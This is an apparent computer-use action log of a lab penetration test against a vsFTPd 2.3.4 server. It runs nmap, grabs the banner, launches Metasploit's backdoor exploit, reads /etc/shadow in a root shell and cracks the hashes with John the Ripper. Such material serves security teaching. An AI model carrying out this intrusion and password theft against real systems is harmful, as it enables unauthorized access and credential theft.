
Run 'nmap 172.16.138.138' to list the target's open TCP ports and services
text(nano)

text(map)

text(172.16.)

key(Return)

mouse_move(55, 92)

mouse_move(208, 128)
text(telnet 172.16.138.138 21)

Quit the telnet session to port 21 after reading the vsFTPd 2.3.4 banner
text(quit)

Search 'vsftp', load exploit/unix/ftp/vsftpd_234_backdoor and show its options
text(search vsftp)

double_click(347, 105)

text(show opti)

key(Return)

text(set LHOST)

Set LHOST 172.16.138.139 and RHOST 172.16.138.138, then enter 'exploit'
text(172.1)

text(6.138.139)
text(set)

text(RHOST)

text(172.1)

text(.138.138)
text(explo)

text(it)

Launch the exploit, then run whoami, ls and cat /etc/shadow in the root shell
key(Return)

key(Return)

text(whoami)

text(ls)

text(cat /etc/shadow)

scroll(down, 3)

cd /pentest/passwords/john and save the pasted hashes into crackme.txt with vi
text(cd /pentest/passwords/john)

text(vi)

text(crackme.tx)

key(Return)

key(Escape)
text(john )

text(crackme.txt)

key(Return)
